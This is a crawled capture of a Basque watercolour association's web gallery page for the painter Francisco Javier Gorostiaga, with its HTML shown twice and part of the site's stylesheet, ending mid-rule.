

--- FILE ---
content_type: text/html
request_url: https://euskalak.com/cas/galeria/ggorostiagaj.php
body_size: 2561
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <!-- Todos los includes -->
    <meta charset="utf-8">
  <!-- 	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">    -->
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="La Agrupación Vasca de Acuarelistas fundada en 1945, Declarada de Utilidad Pública (02/05/2001 - BOPV 18/05/2001), tiene como principal objetivo la promoción y difusión de la Acuarela.El desarrollo de este objetivo se realiza a través de varias vías: Los talleres de acuarela, las clases magistrales y las exposiciones." >
<meta name="keywords" content="Agrupación vasca de acuarelistas, Euskal akuarelarien elkartea, watercolor, watercolour, acuarela, artistas, akuarela, galeria, gallery, ava, a.v.a., eae, e.a.e., art, fine art" />	
<meta name="author" content="">
	<title>Agrupación vasca de acuarelistas </title> <!-- cambios -->
	  <!-- Site Icons -->
    <link rel="shortcut icon" href="/comun/images/favicon.ico" type="image/x-icon">    <!-- cambios -->
	<!-- Bootstrap core CSS -->
	<link href="/comun/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- Fontawesome CSS -->
	<link href="/comun/css/all.css" rel="stylesheet">
	<!-- Custom styles for this template -->
	<link href="/comun/css/style.css" rel="stylesheet">
<!-- 	<link href="css/font-awesome.min.css" rel="stylesheet"> -->
	<link href="/comun/css/magnific-popup.css" rel="stylesheet">
	<link href="/comun/css/responsive.css" rel="stylesheet">
	<!-- Bootstrap core JavaScript -->
    <script src="/comun/vendor/jquery/jquery.min.js"></script>
    <script src="/comun/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="/comun/js/jquery.magnific-popup.min.js"></script>
    <script src="/comun/js/images-loded.min.js"></script>
    <script src="/comun/js/custom.js"></script>
 </head>
 <body>

<!-- Ponemos la barra de navegación -->
  <nav class="navbar fixed-top navbar-expand-lg navbar-dark bg-light top-nav fixed-top">
  <!-- Navigation -->
 <div class="container">
         <a class="navbar-brand" href="/index.php">
	     <img src="/comun/images/Sin-1nombre.png" alt="logo" /> <!-- cambios --> </a>
     	
   		 <a href="/eus/galeriak/ggorostiagaj_e.php" >
			<img src="/comun/images/ikurriña30x20.jpg" title="Euskera" width="30" height="20"> 
		</a>
  <!-- Navigation -->
  
         <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
		 <span class="fas fa-bars"></span>
		 </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
	     <ul class="navbar-nav ml-auto">
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> AVA </b> </a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/acercade.php">Quienes somos</a>
					<a class="dropdown-item" href="/cas/ava/historia.php">Historia</a>
					<a class="dropdown-item" href="/cas/ava/legal.php">Temas legales</a>
				</div>
			</li>
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">  <b> TALLERES </b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/talleres/responsables.php">Responsables de talleres</a>
					<a class="dropdown-item" href="/cas/talleres/info.php">Curso 2025 / 2026</a>
	<!--				<a class="dropdown-item" href="portfolio-2-col.html">Inscripción</a>
-->				</div>
			</li>
<!--			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> ACTIVIDADES</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/error.php">Exposiciones</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Clases magistrales</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Concursos</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Salidas a pintar</a>
				</div>
			</li>  -->
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> SOCIOS/AS</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/galeria/gallery.php">Galería de Socios/as</a>
					<a class="dropdown-item" href="/cas/patrimonio/patrimonio.php">Fondos Agrupación  </a>
				</div>
			</li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/aqua/aqua1.php"> <b>AQUA</b></a>
		 </li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/mail/contact.php"> <b> CONTACTO</b></a>
		 </li>
		 </ul>
		 </div>
	</div>	
  </nav>

 <!-- Gallery starts from here-->
	  
	  <!-- Galería de javier Gorostiaga -->
 
	<div class="full-titleg">
		<div class="container">
			<!-- Page Heading/Breadcrumbs -->
			<h1 class="mt-4 mb-3">Francisco Javier Gorostiaga <small> </small> </h1>
		</div>
	</div>
	
	
	
   <!--  Page Content -->
    <div class="container">
			  <ul class="social_gallery_ul">
				<li><a href="https://www.instagram.com/javiergorostiaga1/"><i class="fab fa-instagram"></i></a></li>	
		<!-- 	<li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
				<li><a href="#"><i class="fab fa-twitter"></i></a></li>
				<li><a href="#"><i class="fab fa-linkedin"></i></a></li>
				<li><a href="#"><i class="far fa-envelope"></i></a></li>				
				<li><a href="#"><i class="fa fa-bold" aria-hidden="true"></i></a></li> -->
            </ul>

		<div id="gallery" class="gallery-box">
							
			<div class="row">
				<ul class="popup-gallery clearfix">
					<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva1.jpg" title="Arriaga">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva1.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
						<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva2.jpg"  title="Astillero">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva2.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
                <li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva3.jpg" title="Camino del muellecillo">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva3.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva4.jpg"  title="Casa en Vallejo">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva4.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
	        		<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva5.jpg"  title="Casco Viejo-Banco de España (25x35)">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva5.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li> 
	     			<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva6.jpg"  title="Viavélez">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva6.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
    				</li>
	            	<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva7.jpg" title="La Salve">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva7.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
                	<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva8.jpg"  title="San Nicolás">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva8.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
	    			 </li>				
								
			<!-- 		  -->	
				</ul>
			</div>	
		</div>	
	</div>	

	  <!--footer starts from here-->
  
  <footer class="footer">
		
        <div class="container">
            <div class="footer-logo">
				<a href="/index.php"><img src="/comun/images/Sin-nombre.png" alt="" /></a>
			</div>
            <!--foote_bottom_ul_amrc ends here-->
            <p class="copyright text-center">Todos los derechos reservados &copy; 2021 <a href="/index.php">Agrupación Vasca de Acuarelistas </a> Based on : 
				<a href="https://html.design/">html design</a> templates   </p>
            <ul class="social_footer_ul">
				<li><a href="https://www.euskalak.com/"   target="_blank"><i class="fas fa-globe" ></i></a></li>		
                <li><a href="https://www.facebook.com/aav.euskalak" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
   	            <li><a href="http://acuarelistasvascos.blogspot.com.es" target="_blank"> <i class="fab fa-blogger-b" ></i></a></li>
				<li><a href="https://www.instagram.com/euskalak/"  target="_blank"><i class="fab fa-instagram"></i></a></li>
				<li><a href="https://www.youtube.com/@euskalakuarela"  target="_blank"><i class="fab fa-youtube"></i></a></li>
            </ul>
            <!--social_footer_ul ends here-->
        </div></footer>
  </div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://euskalak.com/cas/galeria/ggorostiagaj.php
body_size: 2569
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <!-- Todos los includes -->
    <meta charset="utf-8">
  <!-- 	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">    -->
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="La Agrupación Vasca de Acuarelistas fundada en 1945, Declarada de Utilidad Pública (02/05/2001 - BOPV 18/05/2001), tiene como principal objetivo la promoción y difusión de la Acuarela.El desarrollo de este objetivo se realiza a través de varias vías: Los talleres de acuarela, las clases magistrales y las exposiciones." >
<meta name="keywords" content="Agrupación vasca de acuarelistas, Euskal akuarelarien elkartea, watercolor, watercolour, acuarela, artistas, akuarela, galeria, gallery, ava, a.v.a., eae, e.a.e., art, fine art" />	
<meta name="author" content="">
	<title>Agrupación vasca de acuarelistas </title> <!-- cambios -->
	  <!-- Site Icons -->
    <link rel="shortcut icon" href="/comun/images/favicon.ico" type="image/x-icon">    <!-- cambios -->
	<!-- Bootstrap core CSS -->
	<link href="/comun/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- Fontawesome CSS -->
	<link href="/comun/css/all.css" rel="stylesheet">
	<!-- Custom styles for this template -->
	<link href="/comun/css/style.css" rel="stylesheet">
<!-- 	<link href="css/font-awesome.min.css" rel="stylesheet"> -->
	<link href="/comun/css/magnific-popup.css" rel="stylesheet">
	<link href="/comun/css/responsive.css" rel="stylesheet">
	<!-- Bootstrap core JavaScript -->
    <script src="/comun/vendor/jquery/jquery.min.js"></script>
    <script src="/comun/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="/comun/js/jquery.magnific-popup.min.js"></script>
    <script src="/comun/js/images-loded.min.js"></script>
    <script src="/comun/js/custom.js"></script>
 </head>
 <body>

<!-- Ponemos la barra de navegación -->
  <nav class="navbar fixed-top navbar-expand-lg navbar-dark bg-light top-nav fixed-top">
  <!-- Navigation -->
 <div class="container">
         <a class="navbar-brand" href="/index.php">
	     <img src="/comun/images/Sin-1nombre.png" alt="logo" /> <!-- cambios --> </a>
     	
   		 <a href="/eus/galeriak/ggorostiagaj_e.php" >
			<img src="/comun/images/ikurriña30x20.jpg" title="Euskera" width="30" height="20"> 
		</a>
  <!-- Navigation -->
  
         <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
		 <span class="fas fa-bars"></span>
		 </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
	     <ul class="navbar-nav ml-auto">
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> AVA </b> </a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/acercade.php">Quienes somos</a>
					<a class="dropdown-item" href="/cas/ava/historia.php">Historia</a>
					<a class="dropdown-item" href="/cas/ava/legal.php">Temas legales</a>
				</div>
			</li>
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">  <b> TALLERES </b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/talleres/responsables.php">Responsables de talleres</a>
					<a class="dropdown-item" href="/cas/talleres/info.php">Curso 2025 / 2026</a>
	<!--				<a class="dropdown-item" href="portfolio-2-col.html">Inscripción</a>
-->				</div>
			</li>
<!--			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> ACTIVIDADES</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/ava/error.php">Exposiciones</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Clases magistrales</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Concursos</a>
					<a class="dropdown-item" href="/cas/ava/error.php">Salidas a pintar</a>
				</div>
			</li>  -->
			 <li class="nav-item dropdown">
			     <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownPortfolio" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <b> SOCIOS/AS</b></a>
				<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownPortfolio">
					<a class="dropdown-item" href="/cas/galeria/gallery.php">Galería de Socios/as</a>
					<a class="dropdown-item" href="/cas/patrimonio/patrimonio.php">Fondos Agrupación  </a>
				</div>
			</li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/aqua/aqua1.php"> <b>AQUA</b></a>
		 </li>
			<li class="nav-item">
		     <a class="nav-link" href="/cas/mail/contact.php"> <b> CONTACTO</b></a>
		 </li>
		 </ul>
		 </div>
	</div>	
  </nav>

 <!-- Gallery starts from here-->
	  
	  <!-- Galería de javier Gorostiaga -->
 
	<div class="full-titleg">
		<div class="container">
			<!-- Page Heading/Breadcrumbs -->
			<h1 class="mt-4 mb-3">Francisco Javier Gorostiaga <small> </small> </h1>
		</div>
	</div>
	
	
	
   <!--  Page Content -->
    <div class="container">
			  <ul class="social_gallery_ul">
				<li><a href="https://www.instagram.com/javiergorostiaga1/"><i class="fab fa-instagram"></i></a></li>	
		<!-- 	<li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
				<li><a href="#"><i class="fab fa-twitter"></i></a></li>
				<li><a href="#"><i class="fab fa-linkedin"></i></a></li>
				<li><a href="#"><i class="far fa-envelope"></i></a></li>				
				<li><a href="#"><i class="fa fa-bold" aria-hidden="true"></i></a></li> -->
            </ul>

		<div id="gallery" class="gallery-box">
							
			<div class="row">
				<ul class="popup-gallery clearfix">
					<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva1.jpg" title="Arriaga">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva1.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
						<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva2.jpg"  title="Astillero">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva2.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
                <li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva3.jpg" title="Camino del muellecillo">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva3.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
					<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva4.jpg"  title="Casa en Vallejo">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva4.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
	        		<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva5.jpg"  title="Casco Viejo-Banco de España (25x35)">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva5.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li> 
	     			<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva6.jpg"  title="Viavélez">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva6.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
    				</li>
	            	<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva7.jpg" title="La Salve">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva7.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
					</li>
                	<li>
						<a href="/comun/galeria/ggorostiagaj/diapositiva8.jpg"  title="San Nicolás">
							<img class="img-fluid" src="/comun/galeria/ggorostiagaj/diapositiva8.jpg" alt="single image">
							<span class="overlay"><i class="fa fa-paint-brush" aria-hidden="true"></i></span>
						</a>
	    			 </li>				
								
			<!-- 		  -->	
				</ul>
			</div>	
		</div>	
	</div>	

	  <!--footer starts from here-->
  
  <footer class="footer">
		
        <div class="container">
            <div class="footer-logo">
				<a href="/index.php"><img src="/comun/images/Sin-nombre.png" alt="" /></a>
			</div>
            <!--foote_bottom_ul_amrc ends here-->
            <p class="copyright text-center">Todos los derechos reservados &copy; 2021 <a href="/index.php">Agrupación Vasca de Acuarelistas </a> Based on : 
				<a href="https://html.design/">html design</a> templates   </p>
            <ul class="social_footer_ul">
				<li><a href="https://www.euskalak.com/"   target="_blank"><i class="fas fa-globe" ></i></a></li>		
                <li><a href="https://www.facebook.com/aav.euskalak" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
   	            <li><a href="http://acuarelistasvascos.blogspot.com.es" target="_blank"> <i class="fab fa-blogger-b" ></i></a></li>
				<li><a href="https://www.instagram.com/euskalak/"  target="_blank"><i class="fab fa-instagram"></i></a></li>
				<li><a href="https://www.youtube.com/@euskalakuarela"  target="_blank"><i class="fab fa-youtube"></i></a></li>
            </ul>
            <!--social_footer_ul ends here-->
        </div></footer>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://euskalak.com/comun/css/style.css
body_size: 3218
content:
/*!
 *  N & LW Lawn Care - Landscaping Bootstrap4 HTML5 Responsive Template
 */
 
@import url('https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800');

body {
  padding-top: 54px;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  color: #4e3914;
}

@media (min-width: 992px) {
  body {
    padding-top: 80px;
  }
}

a.btn-primary{
	background-color: #0033cc;
	border-color: #0033cc;
}
a.btn-primary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}
button.btn-primary{
	background-color: #0033cc;
	border-color: #0033cc;
}
button.btn-primary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}

a.btn-secondary{
	background-color: #0033cc;
	border-color: #0033cc;
}
a.btn-secondary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}
button.btn-secondary{
	background-color: #0033cc;
	border-color: #0033cc;
}
button.btn-secondary:hover{
	background-color: #5ec549;
	border-color: #5ec549;
}

.ikurri�a{
    position:absolute;

     border: 3px solid #73AD21;
}


.top-nav{
	background-color: #f4fcfd !important;
}
.navbar-expand-lg.top-nav .navbar-nav .nav-link{
	padding: 10px 15px;
	color: #000000;    /* #4e3914*/
	font-size: 14px;
	font-weight: 300;
	text-transform: uppercase;
}
.navbar-expand-lg.top-nav .navbar-nav .nav-link:hover{
	background: #668cff;    /* cambios         */
	color: #ffffff;
	border-radius: 4.8px;
}
.navbar-expand-lg.top-nav .navbar-nav .nav-link.active{
	background: #668cff;    /* cambios          verde    por  f  azul*/
	color: #ffffff;
	border-radius: 4.8px;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu{
	margin: 0px;
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
	padding: 20px;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu .dropdown-item{
	font-size: 14px;
	padding: 0px;
	padding-bottom: 15px;
	font-weight: 300;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu .dropdown-item:last-child{
	padding: 0px;
}
.navbar-expand-lg.top-nav .navbar-nav .dropdown-menu .dropdown-item:hover{
	background: none;
	color: #668cff;
}
.top-nav .navbar-toggler{
	color: #4e3914;
	border-color: #4e3914;
}
.top-nav .navbar-toggler:hover{
	color: #668cff;
	border-color: #668cff;
}
.slider-main .carousel .carousel-inner .carousel-item:before{
	content: "";
	position: absolute;
	background: rgba(0,0,0,0.1);    /* cambio 0.5 por 0.1*/
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
}
.carousel-item {
  height: 65vh; /*  88vh  */
  min-height: 300px;
  background: no-repeat center center scroll;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.portfolio-item {
  margin-bottom: 30px;
}
.services-bar h1{
	font-weight: 600;
	font-size: 24px;
}
.services-bar .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.services-bar .card h4.card-header{
	background-color: #4e3914;
	color: #668cff;
	font-size: 18px;
	font-weight: 400;
}
.services-bar .card .card-footer{
	background-color: #4e3914;
}
.about-main{
	padding: 30px 0px;
}
.about-main h2{
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 20px;
	 color: #17a2b8;       /* a�adido  */
}
.about-main h5{
	font-size: 18px;
		 color: #17a2b8;       /* a�adido  */
}
.about-main p{
	font-size: 14px;
	text-transform: capitalize;
}
.about-main ul{
	padding-left: 00px;
}
.about-main ul li{
	position: relative;
	font-weight: 300;
	list-style: none;
	line-height: 28px;
}
.about-main ul li:before{
	content: "\f0da";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;	
	position: absolute;
	left: -15px;
	top: 0px;
	color: #668cff;
}
.portfolio-main{
	padding: 30px 0px;
}
.portfolio-main h2{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.portfolio-main .card {
	border: none;
	border-radius: 4px;
	overflow: hidden;
}
.portfolio-main .card .card-body .card-title{
	margin-bottom: 0px;
}
.portfolio-main .card .card-body .card-title a{
	font-size: 20px;
	font-weight: 400;
	text-transform: uppercase;
	color: #668cff;
}
.portfolio-main .card .card-body{
	background: #4e3914;
	padding: 10px 20px;
}
.card-img{
	overflow: hidden;
	position: relative;
}
.overlay{
	background: rgba(78,174,58,0.5);
	position: absolute;
	bottom: -100%;
	width: 100%;
	height: 100%;
	left: 50%;
	transform: translateX(-50%);
	transition: all 0.3s;
}
.overlay i{
	font-size: 35px;
	position: absolute;
	top: 5%;
	left: 50%;
	transform: translateX(-50%);
	color: #4e3914;
}
.portfolio-main .card:hover .overlay{
	bottom: 0px;
}

.footer { 
	width:100%; 
	background-color:#263238; 
	min-height:175px; 
	padding:1px;
	}
.pt2 { 
	padding-top:40px ;
	margin-bottom:20px ;
	color: #ffffff;
	font-weight: 500;
	}
footer p { 
	font-size:13px; 
	color:#CCC; 
	padding-bottom:0px; 
	margin-bottom:8px;
	}
.mb10 { 
	padding-bottom:0px ;
	}
.footer_ul_amrc { 
	margin:0px ; 
	list-style-type:none ; 
	font-size:14px; 
	padding:0px 0px 10px 0px ; 
	}
.footer_ul_amrc li {
	padding:0px 0px 5px 0px;
	}
.footer_ul_amrc li a{ 
	color:#cccccc;
	font-size: 14px;
	font-weight: 300;
	}
.footer_ul_amrc li a:hover{ 
	color:#fff; 
	text-decoration:none;
	}
.footer_ul_amrc li .media-left{
	margin-right: 10px;
}
.footer_ul_amrc li .media-left img{
	max-width: 50px;
}
.footer_ul_amrc li .media-body p{
	font-size: 14px;
	font-weight: 500;
	color: #ffffff;
}
.footer_ul_amrc li .media-body span{
	color: #cccccc;
	font-size: 14px;
	font-weight: 400;
}
.fleft { 
	float:left;
	}
.padding-right { 
	padding-right:10px; 
	}
.footer_ul2_amrc {
	margin:0px; 
	list-style-type:none; 
	padding:0px;
	}
.footer_ul2_amrc li p { 
	display:table; 
	}
.footer_ul2_amrc li a:hover { 
	text-decoration:none;
	}
.footer_ul2_amrc li i { 
	margin-top:5px;
	}
.footer_ul2_amrc li a {
	color: #668cff;
}
.bottom_border { 
	border-bottom:1px solid #323f45; 
	padding-bottom:20px;
	}
.foote_bottom_ul_amrc {
	list-style-type:none;
	padding:0px;
	display:table;
	margin-top: 10px;
	margin-right: auto;
	margin-bottom: 10px;
	margin-left: auto;
}
.foote_bottom_ul_amrc li { 
	display:inline;
	}
.foote_bottom_ul_amrc li a {
	color:#ffffff; 
	margin:0 12px;
	font-size: 16px;
	font-weight: 300;
	}
.footer-logo{
	padding: 20px 0px;
	text-align: center;
}
.copyright a{
	color: #668cff;
	text-decoration: underline;
}
.copyright a:hover{
	color: #ffffff;
	text-decoration: none;
}
.social_gallery_ul { 
	display:table; 
	margin:15px auto 0 auto; 
	list-style-type:none;
	padding: 0;	
	}
.social_gallery_ul li { 
	padding-left:20px; 
	padding-top:10px;
	float:left;
	}
.social_gallery_ul li a { 
	color: #ff9900; /*#CCC;*/ 
	border:2px solid  #ff9900; /*#CCC;*/ 
	padding:8px;
	border-radius:50%;
	}
.social_gallery_ul li i {  
	width:20px; 
	height:20px; 
	text-align:center;
	}
.social_gallery_ul li a:hover {
	color: #668cff; 
	border:2px solid #668cff; 
}

/* ---- original ---- */

.social_footer_ul { 
	display:table; 
	margin:15px auto 0 auto; 
	list-style-type:none;
	padding: 0;	
	}
.social_footer_ul li { 
	padding-left:20px; 
	padding-top:10px; 
	float:left; 
	}
.social_footer_ul li a { 
	color:#CCC; 
	border:2px solid #CCC; 
	padding:8px;
	border-radius:50%;
	}
.social_footer_ul li i {  
	width:20px; 
	height:20px; 
	text-align:center;
	}
.social_footer_ul li a:hover {
	color: #0033cc; 
	border:2px solid #0033cc; 
}

/* ---- All Pages CSS ---- */

.full-titleg{
	padding: 15px 0px;
/*	background: rgba(71,145,224,1);*/
	position: relative;
}
.full-titleg:before{
	content: "";
	/*background: rgba(0,0,0,0.1);*/
	top: 0px;
	left: 0px;
	position: absolute;
	width: 100%;
	height: 100%;
}
.full-titleg h1{
	position: relative;
